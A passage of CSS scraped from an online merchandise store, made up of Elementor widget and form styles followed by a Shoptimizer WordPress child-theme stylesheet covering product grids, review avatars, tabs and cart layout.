Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6968 .elementor-element.elementor-element-a51a2a3 .elementor-heading-title{color:#131315;}.elementor-6968 .elementor-element.elementor-element-d1948d1 .elementor-heading-title{color:#131315;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-type-html{padding-bottom:0px;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .e-form__buttons__wrapper__button-next{background-color:#3BB54A;color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-button[type="submit"]{background-color:#3BB54A;color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6968 .elementor-element.elementor-element-ab80d99{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0
body_size: 1728
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.0
*/
.mb-0 {
  margin-bottom: 0px;
}
.woocommerce-product-details__short-description ul {
  margin-bottom: 0px;
}
.product p.price {
  float: initial;
}
@media (max-width: 992px) {
  body.theme-shoptimizer .site-header .custom-logo-link img,
  body.wp-custom-logo .site-header .custom-logo-link img {
    height: 45px !important;
  }
}
.woocommerce-variation-availability {
  display: none;
}
.woobt-products .woobt-product > div {
  padding: 3px 10px 3px 0;
}
div.product .variations_button {
  padding-top: 0px;
}
.woobt_before_text.woobt-text {
  text-transform: uppercase;
  color: #000;
  margin-bottom: 7px;
}
body.single-product div.product form.cart {
  padding-top: 0px;
}
.tax-product_cat .term-description {
  padding: 0px;
}
.tax-product_cat header.woocommerce-products-header {
  background-color: unset !important;
  display: none;
}
#reviews .avatar {
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
  width: 64px;
  height: 64px;
  background-color: rgb(211, 210, 211);
  border-radius: 50%;
  overflow: hidden;
}
.avatar .characters {
  color: rgb(145, 144, 144);
  font-size: 18px;
  font-weight: 500;
  margin: 0px;
}
.cart_totals .wc-proceed-to-checkout {
  margin-bottom: 0px;
}
@media (max-width: 549px) {
  .cart-custom-field img {
    max-width: 100%;
  }
}

/*
* plugin boost sale
*/
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
body.no-cta-buttons ul.products li.product:not(.product-category) {
  margin-bottom: 0px !important;
}
@media (max-width: 767px) {
  .elementor-wc-products ul.products {
    grid-row-gap: 0px !important;
  }
  ul.products li.product {
    padding-bottom: 0px !important;
  }
}

/*
* product slider
*/
.product_item {
  padding-right: 15px;
  padding-left: 15px;
}

.product_item .woocommerce-loop-product__link {
  color: #2c2d33;
  font-family: IBM Plex Sans;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 20px;
  text-transform: none;
}

.product_item .woocommerce-loop-product__title {
  line-height: 1.2;
}

.product_item .woocommerce-card__header {
  text-align: center;
}

.product_item .product-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  left: 5px;
}
/** style for saiyanstufff **/
.header-widget-region {
  font-size: 15px;
  text-align: center;
}
.below-content .widget .ri {
  color: #1e73be;
}

.below-content .widget svg {
  stroke: #1e73be;
}
.below-content .widget svg {
  position: absolute;
  top: 3px;
  left: 20px;
  width: 20px;
  height: 20px;
}
.image-feature figcaption {
  position: absolute;
  top: 0;
  padding: 2.5em 2em 0;
  color: #fff;
  text-align: left;
  pointer-events: none;
}
.wp-caption .wp-caption-text {
  font-size: 14px;
}
.secondary-navigation .menu-item {
  border-left: 1px solid #eee;
}
.content-area {
  overflow: hidden;
}
.text-uppercase {
  text-transform: uppercase;
}
.mt {
  margin-top: 30px;
}
@media (max-width: 992px) {
  .site .below-content .widget .ri,
  .site .below-content .widget svg {
    left: 0;
  }
}
.secondary-navigation .menu-item {
  border-left: 1px solid #ffffff !important;
}
.secondary-navigation .ri.menu-item:first-child {
  border: 0 !important;
}

/* custom bootsale */
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
  background: #15cd72 !important;
  color: #ffffff !important;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right .wbs-button-check {
  text-transform: uppercase;
}
.wbs-button-check {
  padding: 4px 50px !important;
}
.site-branding ~ h1 {
  color: #ffffff;
  margin-bottom: 0px;
}
.wpcf7 .fs-required {
  color: red;
}
.wpcf7-radio {
  display: flex;
  flex-direction: column;
}
.wpcf7-radio > span {
  margin-left: 0px;
}
@media screen and (min-width: 768px) {
  .your-order-number {
    width: 50%;
    display: block;
  }
}

.fs-required {
  color: red;
}
/* tab-intro */
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tabs-wrapper {
  display: flex;
}
.tab-intro.elementor-widget-tabs.elementor-tabs-alignment-center
  .elementor-tab-title {
  border-bottom: 1px solid !important;
}
/* tab-products */
.tab-products {
  padding-top: 20px;
}
.tab-products.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 9px 20px;
  margin-right: 5px;
  margin-bottom: 5px;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
  background: #ececec;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  color: #6d6b71;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active {
  background: #5847a3;
}
.tab-products
  .elementor-tabs
  .elementor-tabs-wrapper
  .elementor-tab-title.elementor-active
  a {
  color: #fff !important;
}

@media (max-width: 767px) {
  .page-id-46494 .elementor-tabs .elementor-tabs-wrapper {
    display: flex;
    flex-wrap: wrap;
  }
  .page-id-46494 .elementor-tabs .elementor-tab-mobile-title {
    display: none;
  }
}
.site-header-cart a.cart-contents .count{
  overflow: hidden;
}